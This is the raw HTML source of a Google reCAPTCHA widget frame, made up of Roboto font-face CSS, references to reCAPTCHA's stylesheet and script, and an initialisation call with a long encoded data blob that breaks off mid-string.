  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C5sgWlCK7-I6X0TMJfguCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C5sgWlCK7-I6X0TMJfguCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C5sgWlCK7-I6X0TMJfguCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrrDvMOZbylBwrw/wodWSMKSWcOpZsOiZVR1XsKRGSvDm8Oud8K0fC51wo/[base64]/wpzDn8Ojw4AHw7DCvgBAwr5SwrLDgsKAZC8DBMKtRsOOXMOdwo/DrcOew6vCr1fDlgNZMMOsAMKcVcKAHcOBw5HDhX0qwrbCk25cwqUow6M9w6XDgcKywoTDu0/CokLDssObOQ7Dmj/CkMOHB2B2w55ew4HDs8Ocw4RGEgHCg8OYFkdDDU82P8OvwrtywqR8IBdgw7dSwrzCvsOVw5XDr8Omwq9oUsKFw5RRw6XDnMOAw65FV8OrSCbDhsOWwodnAMKBw6TCocOwbcKXw5Nmw6hdw5FVwoTDj8KNw546w4TCsn/Djkgaw4TDuk3ClwZ/WFbCkmHDhcO3w5bCqXvCisKtw5HCq2XDnsO5dcO1w6vCjMOjbD1+woDDncOLQEjDjX1ow7nDhBwYwqAGK2nDuidkw6keMi3DpBnDg23Cs1FPBkEcPMOdw41SJ8KbDSLDgMOhwo3DocOEasOsacK7wqnDnSrDjsO4dWQmw5vDry7DosKFDMOeJsOIw7LDpMK/L8KKw6nCl8OjccOHw5jCocKOwoTCn8OfQyJiw5TDmgrDgcKQw5xUTcKsw5NYdsOwH8OTFgbCqsOiJcOibsO/wpsqXcKGwqTDn3R2wp89Ej8EGsOuXxLCskMEIcO5XMOow5DDszfCknPDlXkQw6fCnnk8woTCmj56CBnDpMOew5Y0w5NlCDnCkWJ4wq/CrnYbBnzDl8OOw5bDhj9yXcKaw5Unw6XChcKVwqjDkMOMMcKZwpIGKsONU8KYYMOMB2omwozCm8K5PsKfQwdPKcOKBDnDtsOLw40vejnDk1nCqAzCpsOvw5jDjRnCsiHCrcOWwqsAw6JBwrUywqLCpMKtwqHCuyJVw5R3fn3Do8KBwp5le1QZdF13VG/DisKKTSAnFRpAQsOPLsOcKMK1aR/CkMOjKwDDhMKPO8KTw7zDqgZ5ND0CwqgBfcOnwrzCsSN6AsKsTDDDjMOowrNFw70dKsOHAS/[base64]/w7h4QsO1WMOnwrt4w6YndyBOw5nDmlhLw5pxLcOtw6IwwprDmk3CkRwsQcOcw6QRwqJRVsKSwqDDlTfCnC7DkcKmw4rDi1Rkbw9mwojDhxcvw4XChTTCpgTDj3skwpBoTcK6w6gJwqV2w5cWOcKhw6vCtMKew5xwVF/DpsO1LyIFN8KzYcOUHCnDkMORAsKhJnd5VcKBR2DDg8O4w7HDsMOeMx7DosODw7rCj8KfCykXwpXCu1XCmWQaw4AiJMKzw703w6QgZMK+wqDCtCrCiS8NwonCncK7TQ7DiMK0w40gFMKCMgbDpH/DgcOVw53DthjCoMOUVFrDmGfDqjtUXsKwwrIjw5wyw6wdwql9wqsYQn92GWVMaMO7wrzDkMKzXVPCv2LCg8Onw6VuwqPCq8KDKznClXlIZ8OhLcKbH3HDtnk2LsK2cRzCu23CpEo5wpM5I2zDq3BVw7I3GS/DulnCtsKyREXCo0rDkmjCmsOadwJTMno4wrpMwrgTwqhbSR1Ew6vChsKsw7rCnBQOwr4iwr3DlMOvw6YEw6fDjcKAc0dcwqgINWtFwrnCpSlUVMOAw7fCu2xyM23CiX5xwoLCtUNlw4fCvMOxeidaahLCiB/CvhMaR2gFwoMhwqF5IMOVw4rDksKdRlRdwqBGUUnCpMOYw68jw7x7woXCm3bCo8KaGBLCgzdoc8OAWQbDmQsCf8O3w51NKC9+YcKsw5MXcMOfZsONLSdENnbDvMOjb8OrMQ7Cg8KJQi7CqSTDoC1Aw5/[base64]/[base64]/[base64]/CozLDr8Opw6lFP1rCssKbUE7DpsKuwr0Kw6t0woN7BG/Cr8O1H8K7YsKWWFtywrLDgXZ3FhvCgGI5A8KINj5SwqLCh8K3H0nDjcKzOcKFw4/Ck8OGMcO1w7M/wpLDlsK2LMOQw5/CgcKcXcKkEF3CkGPCmhQiXcOnw7HDuMO8w7Zew4YFJMKew45BFBXDgQ5sHsO9KsK7XzISw4RjAcOnbcKHwo3Cj8K6wohvLBfCs8OtwoTCpDXDvy/DlcO0D8KewozDjH/Dl03Dnm/ChFp6wqwxYMKgw6fCosOUw60WwqDDhsOBQQ1aw6ZebcOPXX5VwqV4w77DnEpZL3DCmTrDmcKKw6h+V8OKwrAOw7kqw5jDksKlBlECw6jCh0IbLsKiA8KsbcODwqXDn0Umf8K5wqTCkMOBHEpkwoLDt8ORwoJwY8OQw7/CiTsUdHTDrgzDo8Olw4szw5TDsMKhwq/DhwjDgxjCizDCkMKawpl1wr4xeMKrwpAZaBlsLcKnLmkwPsKqwr9gw4/CjjXDvnTDlHzDrcKqw4nCoH7Dk8KbwqTDllbDtMOww57DmCA6w491w7B5w40fJnYJOsK5w60rwqPDqMOhwrDDi8KtYC3Cr8KmQggoc8KcW8OxTsKyw7VgMMKxw4gcUB7CpMKIwpbDgTJawqjDl3PDoVnDu2sRLnJFwpTCmm/[base64]/[base64]/Du8KxcMOsa8O9QsKiwpVTVXMdw6MXw7TDjl3CocKPMsKnwrvDrcK8w57CjghhVhlCw5lrM8KKw64hOzzDvBrCtsK1w4rDvsK6w4HDgsKSH0DDh8K5wpPCkXzCv8OmIFzDpMOow6/DoH7ClTYtw4cYw5TDhcObRlxhLX7DlMO6wpzCg8KUccKlS8O1AMOrdcKJOMOtVyDCljxHI8KJwrbDh8KswoLCq2YTEcONwpvClcOZGVIowq7DqMKienDCsnQ/fgfCrA4oYMOoRxPDjVEOCV/DnsKdSm3Dq3YPwowoHMOrY8OCw4vDr8OYwqlNwp/CrSbCscKjwp3CmngLw5bCh8OXwrEVw61LEcOhwpVcGcOXFXk5wonCscKjw65xwpd1wqTCmMKIe8OCD8K1AcKFG8OAw4A6aFPDuyjDhcK/wpkpfMK5dMOIJHPDvMKowq1vwpLCkUXCoCDCosK6wo9Pw7IqH8KhwqTDsMKEMsO8d8KqwonCl0Ndw4pHb0J5wrgLw50IwrUoFTsYwqvDgw8CdcOXwp9tw5/[base64]/ClcKrQcKFw74ew5gPK8OqHMO+BMKIw4EuWsOOKSjCkl8QQVgPwofDvXgpwqHDusKYS8KkcsO/wonDkMOiHV/DvsONL3M/[base64]/CjifDsD/CnCHCnUbDvmxmwp9LwqXDlcOMw74GwoUKOMOLNwwFw6bCmcOPw7nDmEJ6w51Pwp3Dt8K7w6FfNALCkcKAWcODw5d/w4PCo8KcOcKbGl5hw4UzLEI9w4DDuVLDugPCrsK0w6g2dE/[base64]/DsAfDlcKUPsO4w7vDthhjTF/CplvDpUPDs8OrGMKuw6bDhBnCswjDnMOsMW06YcKGPsKxcSYiNRxPwq7DumlUw4zCq8KzwrQww5bCi8KOw7g9SFZYC8KQw7XCqzlkGcOjZzc6ZiQiw4oqCMKdwrDDkjBANwFDVsOgwoQSw4JBwoXCpMO+wqMiRsOeM8OUPT/DvcOqw718f8K0Kwd6VMOCGyrDjw5Lw6MIG8OZEcOgwr5kZhE5BcKNQiTCjxhcew/CklbCoz0wFcK4w4jDrsKPfhw2wrlmwqgVw7RNYU01wrEaw5PCpRzDoMOyJUYqTMOXFGh1wpUHIiI4NCFCWFoVCsOkUsOJacO0AyfCtgbDgClLwqYsejIMwpPDt8KKw5/Ds8KxeDLDljtEwpdXw59WT8KqRVvDvnYObMOqJMOCw7LCuMKsCm4fEsKBa3Mhw6PDrXsbfTtOSUgVUFExKsOiSsOXw7EQCcOlHcKcJ8KtHcOgKMODIsO+GcOTw6gSwoQYT8OEw71+TBMyMXBVFcKTQTFpCwhZw4bDt8K8w5Rmwoo/[base64]/DscKWwqwmw6XCjyHDucONw7PDscORw4bCgcOKw6UvMyllNwXDl0U7w7l+wr5hV2xOZQ/DhMOhwovDpGXCuMOsEQHCtR/CvMKYD8KyAX7CrcOtFMKcwoBWKxtfPsK9w7dQwqDCpB1YwoDCs8O7EcKwwq9Fw6ExOsOrTS/[base64]/DmcOJw4nDqRxxTMOsw47CgsKhR8O1w5rDucKOw6vDhDtXw6wWwrFxw7sBwojCih9Gw6pZPW7Dm8OCTxPDhH3DvMOJGsODw4tEw7YfMcOwwqfDsMKbEH7CmBQ3EgPDrgdAwpQ5w5jDkEp6GVjCoXYmJsKBYWFIwoIITTY0wpDCkcK1DEs/wqVUwpwRw78ofcK0CMKCw5nCksK0wpnCocOiw6R1wqrCiDhjwqXDmgjCv8KGBRTDkE3DsMOHBsO/JTM7w6oSwo5/Hm/DiS5jwoM0w40qBFMuWMO+JcOqF8KHDcOXwrx3w5rCtcOLDETCoQhuwq43LcKPw4/DhF5LSU3DhR7DmmBGw6vCrTgnd8ObFAfCmnPCgCNRJRXDlMOMw6tFYMOoLMKCwpQkwp0vw5QWMElIw7nDtMKHwqHCuHhlwrnCrH8tChNgB8KKworCtE/DtTAUwp7DiRkXa3EIKcOtH1rCtMK+wrLCgMKNQU7DlgZCLsOLwp87UVjCj8KMwrkKLl8fP8Kow6TDo3XDoMOwwplXWRfCkhlhw6kJwpJ4KMORIirDsH7DlsOpwr04w51PBhrDr8KiSV3Do8Oow5bCucKMQSlPI8KOw7/DiEUCVG4xw4s6XGvDil/DnyFRccO4w7wPw5fDvHHDp3jDpCTDi2zCsDbDtcKfasKPNTw8wpMNAQ95w5c4w4QWS8KhDAkyQ3ogGBcXwrLDl0jDkxvCt8Oww5QNwoM8w5LDqsKJwppyZ8Oowq/DrcONHAbCgXTDrcKbw64wwqIsw5ozMEjCgEJ0w48YXwnCksOEQcOHA3zDqXsUYsOFwqkwZX4hR8Ocw4zDhiI/wpLDisK3w7jDhMOrMxpcJ8Kwwo/Cu8OncgrCocOBw5nCkg/CtcOSw6PDpcK0wowUbTbCtMOAAsOwFCfDuMKfwrfDlGw3wrfDkg8rwoDCsl8owpXCk8OxwqdLw4UdwojDp8K4R8KlwrvDmC5Bw7ccwqpww6zCrMK5w485w7R2LsOKYyLDo3XDpsK7w6A/w5BDw7gSw6lMaCx0UMKVFMKfwrM/[base64]/CgsOcXBHDq0tfPcKcUmHDncOqw5ocWEJAcW1CN8OKw6bCqsKtG17DkhMnP1gFdlzCtiBUR3QSQhcvSsKLKFvDpMOnNsKHwoPDk8KmI0UOEh3DlMOHf8K9wqvDq0LDjHLDu8OMwpLCoC9JGsKewrnCj3rClWfCv8KRwp/DhMOEMkp1Oi3Dg1gVeBJpMMO5wp7DrGltS2VnDQPCosKOQsOHP8ODLMKEHcO0wqpqOlbDkMOeLAfDj8KNw7tREMOVw4UrwoLDiHQZwrnDkBVrO8OMK8KOdMOGeATCln/Dug1nwoPDnx/CqHMkNljDi8KMasOxACvCv1dqbcOGwqIzJlrDrgp2w7x0w4zCu8O5wp1VS0HCiz/CpnsRwoPCl249wpXDuAlawojCkkV/w5fCjDw1wq8sw4NAwokfw4xRw4oYKcO+wpTDgkvCo8OYMcKQRcK2wobCklNZCTYLd8KDw4TCnsO6KcKkwplSwrUxKypEwqXCgXwQw7zCnywaw67Ch2New5kow5LDpBQ/wr0Jw67CscKlXHDDiihtYcOlY8OPwoTCrcOqQhgOGMORw6bCqA/DoMK4w7fCr8OOV8KyLTM6WwQjw4DCuW1Bw5LDvcKDwqRnw7AtwojDtH/CpMOOX8KbwpB4bAwwCMOuwohXw4fCssOewpdrEcKuEMO/WDPDkcKJw7bDlw/ClsK7RcOfQMO1NEFzWh0gwp5Pw4RDw6jDvS3CqActKcOhaTHCsy8rWMKxw7PCtG5UwoXCsRxbaUDCkG/Du25cw45sFsOaXzlDw4sYIB13wqzClBDDhsOOw75ZKcKfJMOwE8Kzw4k1HsKIw5bDhcO+WcKuw4rCmcO9N1XDg8OCw5I8Hm/CuGrCuBgtHsKhb28/wobCnW7DgMKgHnvCrwZ/w4Nww7bCiMKLwoDDo8KbaQLDsVrDusKPwqnChcORRsKAw4MWwoDDv8KSc2F4SzgQVMKSwqfCqnrDsFHCkDh2wq18wrfChMOEF8KRIg/[base64]/Dh1Qrw5/DiMO5woR9w7vCjcKTwp/Dr0khGMOXwprCt8Kuw4h/[base64]/DicOgwrrDhlLCqA/DisKBU1F9wo47EzTCpsOkw7jCq2PDhkfDkMK+OEphwrsPw7oRcT8XV0x5agEFVsK3HcO/U8KRwpnCuTfCr8OVw79Hd0NyOm7CslM/wqfCg8Oow6XComtuw5fDhmpFwpfCnipLwqAkVMOZw7IuG8K6w6gHGyQRw4PDl2p1WzchY8K0w61OUSl2MsKGfADDp8K3F3/DvcKYEMOrOlrCgcKmw79gBsK7w7Y1woLDrkw8w7jCvnnDiUfCgsKGw4XDljNmFsO5wp4Lcx3Dk8KwD2E8w4wLWMO4TDxSfcO7wodOWcKow5vDmFLCrMKgwpoHw6JiO8ORw4A9aUI5Xix+w4o+XijDkX4nw6/Dv8KMdEcvYsKqXcKgCBNSwqTCvQ9gShkyDMKLwrTDgikIwqI9w5hDGGzDpm3CsMOdHsK/woLCmcO3wpPDlcOJFCLCqcOzZzrCmcOJwoNFwonClMKTwpthasODw5tUwqsAwrXDilkJw6xoZsOFwogPMMOjw6TCqcO+w7oEwqbDisOrcMKYw6JawpnDpiUPcsKGw6wYw6bDsGLCqGbDsi83wrRUd23CrHPDjSwDwqHChMOlbQFaw5ZiLwPCu8Ofw5nDnTHCuz/Drh3DqsO3wr1tw5sSw5vCgFLCusOdI8OAwoIIdmgTw7o/woMNSn5KPsKaw6oAw7/Dogk0w4PCh3jCukPCgXBlwojCgcKlw7fCpgUjwop6w5doFcOEw7/CocO3wrLChMKIbmg9wrvCvMKWcxrDjMOlw6w7w6HDp8K6w4xLcXnDqcKRYD/[base64]/DiF/CizPDiVbDrMOKw7jDlXImwrNpYcOgLMKCNMKpwpbCs8K3X8KGwoNNL35GL8KRC8Osw4tYwotnYcOmwrVaVnZHw7pUBcKIwq8VwobDsFk9SiXDl8OXwrLChcOQDR3CvsOIwrBowp0Lw5oDCcOCPHoAL8OOdMKMC8OxBS/CmjESw7bDmWsvw49cwrYcw6bCjEkoA8O2wpTDkXM9w5/ChmfCgMK8ClPDnsOjLU1wfEIUMsKkwpHDkFfDusODw6jDunzDp8OsayzDgFJxwq17w5VdwoPCkcKywoUEAMOWXCrChD3CijbCnxLDrQA7w43DtcK+JWgyw54Hf8KowoNwWMOWRmdJcsObBcOgbMKswrXCuWTCl3YxKMO1JB7ChcKBwp/CvWhmwqx4A8O7PMOaw4nDiQZ+w63DgW9Gw4LCg8KQwovCusOZwp3Cgg/Digl/w7PCiA/CocKsFkM5w7nDlsKKBlbCisKGw4E6UVTCvkPCvsK/w7HClhEkw7LCiRzCuMOfw5sJwpAAw5XDuzs7MsKTw57DqmAHNcOPcMKOJArDmMK/[base64]/V2bCnFTCtsK+OkTCqsO6VGnDmMKuwoozKHkew7DCsjMzecO0CsOawqXCsWDCkcKWYcKxworDggskHi/[base64]/DjMKIwqd+L8KsHQspwqonwrkDJ2bDvi08w40Yw5JFw7XChW/[base64]/CjCISI8KbwqzDr1g3w4vCvMOlHUwQw6PCnMOEw6XDh8KZWRxsw4wPwqzDumEaFTXChy7DoMOGwrDClDZlJ8OHKcOTwp3DpVnCn3DCgcKUC3gGw7liMmHDp8OETcKzw5PCshHCmsO5w6d/cXVuwp/Cm8O4wodgw53Dt2rCmwvDmWBqw7PDgcOQwozDqMKMw7fDugwMw5ZsfcK2ITfCpHzDixccwrowe3BHC8Ovw4p3LwgtR1DDswvDncKpZMKUZGDChAYfw6kaw7TCsUdhw7YwQUTCoMK+wpUrw6PCj8OpPn8VwqbCt8KCw5FQMcKmw7p1w7bDncO/wqgOw6FSw6zCpMOQeAHDky3CpMOYZFtywqJUeEjDiMOpHcKjwpcmw6VHw5LCjMKtw4lmw7TCgMO8wrXCp3VUdVvCjcK4wr3DiGBAw5wqwpvCh1Yjwq7CpFTDu8Onw7V9w5LDr8ODwr0QXcOPAMOnwqzCuMKzwrFIbHAvw5BDw6XCqT/CmTAQYT0LLlfCl8KHTMKIwppxEMO5DMKxZQlnIcOSFR07wrxjw6YdYsKsTsO9wqbDuXjCsxIfK8KAwrbDljMTYcKqIsOxa18Uw63DhsOVOGrDlcK+w5QdcDbDrcKyw5ZXecK/[base64]/[base64]/CmsKcw6wewoHDgsKbw73DmcOzRsOmJ3/CrEUqwofCncK/wo5jwp3DvsOkw74sQRXDicOJw74/woJFwpPCmS1Kw5EbwpHCixpRwpseGgTCmcKWw6skNH4vwqbCiMOnCksKAcKMw6lEw5dGX1FoUsO0w7FbGEFnHxAKwrMDTsODw713wpAzw57CtsKJw4BqD8KnTWzCrcONw7PCrcKvw51FEcOVaMORw5/DgCJuHMKSw6PDusKew4U/[base64]/CiMO7JmEpeCFeC8K9w7cmJDXCh3pZw6nDh1xVw4kNwqzDrsOmKcOcw4/DpMKtAXbCncOEGMKvwr54wobDvMKWGUXDmnhYw6jDpEwlZcOjSn9Bw6PCucOWw5DDuMKGA3LCphMDCcOAD8KoSMOgw5UmIxnDvMKWw5DDvMOiw5/Cu8KRw6VFMMKUwo/Dk8OWaQ/Dv8KlbsOTw5RXwrLCkMKswqhXH8Oxe8KnwpwSwpjCpMKnIFLCrcK6w4LDgnsdwpIQQsK0wp9CXG7Cn8KLGF10w6/CkUVow6rDuFHDiwjDiQHCtjx1wrrCucKJwp/[base64]/CpFrDsMKhw5A3ACXCggoxworCqxjDtMOyWsKTT8O2JBzCusObSXPDhQ0FRcOsDsKmw7VmwphkCg0kwpltw4EgS8K2EMKmwqxrGsOvw6DCl8KtPhJZw6Fww47Diy14w5/DosKkCznDj8KZw4QnY8ORF8KlwqPDr8ONRMOubCQTwrY6O8KJVMK3w5fDvSZCwoZxOQhdwoLDk8KDccOgwoA8wofDmsOdwrjDmBdANcOzSsO/[base64]/CsyzDjcOkUAHCsyQuJFRNwpvDgMKHB8K4GsOyH1/DoMORw4pUeMO9Bj5YCsK9T8K4FVzCqm7DgMObwqrDg8O3cMOdwqDDr8Kow5LDiUhnw4I9wqUyA0xvTyFEwrjDqXHCn37CoRPDojHCsmTDvC3DtcOpw50HHE/Cn3BGWMO4woY5wqnDt8Kww6MPw449HMOoDMKnwrtBOsK+wrvChMK3w7RDw4ROw6sgwrZTB8OtwrJUCynCgx0vw4bDiFPCisO9wqUKFnPCjhNswoZ6wp8/NsKWbsOIw6sDw7lJw5d2wq5LLlDDm3XCpw/DpnNEw6PDj8Kwa8O4w5vDssKRwpzDjMKEw53DrMK2w7/DgsO7E3VyQ0ZrwrnDihR8KcOZPsO4JMKrwpwRw7rDrQlVwpQmwo57wpF3Qkgpw5ECTm8IGcKbFcOhPWw0w77DpMOtwq/DjRMfQsKQXCXCt8OrE8KZAEzCocOZwqQRO8OcbcK1w7wuMMOxf8Ksw41uw6FHwrzDvcOmwpvCsxXDqcKrwpdcKMKqesKhQsKPCUXDgsODaCVycAUpw5B/w7PDvcOWwp06w6rDigMmw5bChsOCwoLDt8Oyw6PCksO1BMOfDcK+c0kGfsOnM8KiU8Kqw5E/wo5eESoBUsOHw7QrdMK1w6vDs8Oiw5M7EA3Cv8OVPsOlwojDsEfDumkAw44bw6dMwooDccKAY8KXw5wBamPDg3bCo3XCu8OlYzl5bCIdw6/DjHpANMKPwrBYwrk/wr/DilnDi8OQHsKEW8KpD8ODw5oZwqpaKTo4b2Ygwr1LwqMhwqQRUjPDt8KxScOHw555wovCt8KhwrDCr0hVw7/CiMK1GMO3w5LCicOoVm3CuwLCq8KrwrPDrMOJUMORQHvCs8O4wo7CgRnCm8OhbhvCusOEL1wWw7Rvw7DDr0PCqnPDlMKywok8PQPCr2LDv8O5fsKBfcOAZ8OmSCjDr31qwpB/[base64]/Cql3ClsK5w6kYw4jCq0BPdmnDocOoXMKHw6xIfGHDlsKiOhEMwpodJyYRB0ksw7XCmMOJwqBGwqzCi8OrHsODJMKAJj7Dn8K3O8OIGcOlw7JxVjzCoMOIG8OVEcKswodnCR1rwp3Ds1EcNcOTwp/Dl8KfwrR2w6rCmiw6DSFWHcKnIcK8w5IQwo0sZcK8cV8swonCjUzDqlbCjMKFw4PDjsKqwp0FwoVAFMO6w4/CmcO1SV7DqD1mwqTCpXQaw75sdcO8esOlIwQDwqRsTcOlwrHDqMKuO8OiBsKIwq5aaXbClcKHOcK8X8K1JywdwpFKw5pjQcO1wqTDscOhwrhVEsKCTRY0w4lRw6XCiH3DlMK/w6IuwqHDgMKTLcKyLcK/QypawoJ7I3XDlcK2JGZJw73CnsKlJ8OqLjTCiHPCrxdRVMKmYsOMY8OFB8O3csOPOcKqw5LCqjXDhUHDhMKuPlvCv3vCsMKyYsKPwr/CjcOrw6ttwq/ChnsNRyzCkcKSw5bDvRbDk8KzwokyKsO8U8K3ScKFw7Buw43Dk1vDj1rCvFPDiAXDgDbDiMOSwoRIw5DDj8OqwrtPwo9pwqsHwqsWw6PDqMKHLx/DpGHDgBDCjcOBJ8O5YcKgGcKYNMOzKMK/HlpWQwnCocKDH8OowqwWFUIvHMKwwqFCJcOICsObDMKZw4vDhMOvwqEKTsOiKg7DvRTDuUnCvUDCon9Dwo0/[base64]/DgGvDo8Oyw4XCrHTCgMKVwrjCnQHCoMOzV8KIOSLCsRTCiwTDs8OuDQddwpHDtcKpw6NoRhxbwrTDtnjDhcK6ej7CmcO1w67CosK5wozCgcKnwoUgwqXCoWDChy3CuFjDqMKhNA/CksKtGcO2RcO9G3RHw7fCu3jDsyEkw4PCisOwwrtQMMKhIiVcOcK1w4cawqfClsOxOsKhZB5FwrzCrT/DlVQ3MwTDk8OEwpZcw59XwqjCulzCn8OcTMOjwo0nMMOEIsKrw5/Du21jNcOlSF7CihDDri0aXsOzw47DkE82UMK4wo5PEMOwaTrCmsK8EsKHTsK9FQTDscODLMOyR1gOZnPCgsKTIsKrwpB2FUpzw6YFf8Ojw7/CtsOuCMObw7VGNnLCsVHDnU4OMcKgEMKIw5PDqSbDqcOVCsOfA1vCmMOcHlsxZT/CtBPCv8OGw5DDhAbDtENnw5xUfkYjFUZjTcKuwrPDkE7CkX/DlsOow7MQwq5vwp5ES8KJb8OOw4t4Hm4bYw3DmHYRPcOxwq5EwqHCq8K2f8K7wr7CtMOuwqfCk8O